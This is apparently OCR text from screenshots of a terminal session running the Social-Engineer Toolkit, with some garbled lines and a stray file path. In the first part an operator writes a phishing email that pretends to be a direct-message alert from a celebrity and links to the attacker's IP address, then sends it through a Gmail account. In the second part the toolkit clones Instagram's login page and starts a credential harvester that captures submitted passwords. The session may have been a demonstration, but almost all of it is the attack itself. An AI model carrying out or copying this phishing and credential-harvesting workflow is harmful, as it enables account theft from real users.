 2 3 4
2
6:12
e@kevdyne: ~
ned template or craft
1. Pre-Defined Template
2. One-Time Use Email Template
set:phishing>2
set:phishing> Subject of the email: You got a direct message from @arianagrande
set:phishing> Send the message as html or plain? 'h' or 'p' [p]: p
[!] IMPORTANT: When finished, type END (all capital) then hit {return} on a new
line.
set:phishing> Enter the body of the message, type END (capitals) when finished:
Hi Demo! you got a new DM from Ariana and if you want to check it out click th
e link below
Next line of the body: 192.168.235.87
Next line of the body: END
set:phishing> Send email to: yyoouut0002@gmail.com
1. Use a gmail Account for your email attack.
2. Use your own server or open relay
set:phishing>1
set:phishing> Your gmail email address: yyoouutt0003@gmail.com
set:phishing> The FROM NAME the user will see:
Home
kevdyne@kevdyne: ~
File Actions Edit View Help
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.235
.87]: 192.168.235.87
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://www.instagram.com/
[*] Cloning the website: https://www.instagram.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are avai
lable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: